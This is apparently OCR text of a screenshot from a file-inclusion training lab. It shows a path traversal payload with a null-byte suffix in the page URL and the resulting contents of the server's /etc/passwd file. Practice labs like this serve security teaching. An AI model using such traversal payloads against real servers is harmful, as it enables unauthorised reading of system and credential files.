 Lab #3
10.10.221.22/lab3.php?file=../../../../etc/passwd%00.php
90%
Home / Lab #3
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/
spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false